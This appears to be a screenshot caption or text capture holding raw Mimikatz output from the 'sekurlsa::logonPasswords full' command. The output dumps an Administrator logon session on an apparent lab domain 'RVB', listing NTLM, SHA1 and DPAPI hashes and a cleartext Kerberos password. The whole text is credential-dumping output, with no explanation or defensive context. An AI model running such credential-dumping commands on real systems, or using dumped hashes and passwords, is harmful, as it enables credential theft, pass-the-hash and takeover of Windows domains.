 mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 20155998 (00000000:01338e5e)
Session           : CachedInteractive from 2
User Name         : Administrator
Domain            : RVB
Logon Server      : DC01
Logon Time        : 10/22/2024 5:04:40 PM
SID               : S-1-5-21-4239197838-3268760037-2939660850-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : RVB
         * NTLM     : 217e50203a5aba59cefa863c724bf61b
         * SHA1     : ba380c17a7b2e0233a89896e6b4d412ced541c40
         * DPAPI    : 8845ba9e31a217b41afc19bb3b82d4af
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : RVB
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : RVB.LOCAL
         * Password : P@ssw0rd!
        ssp :   KO
        credman :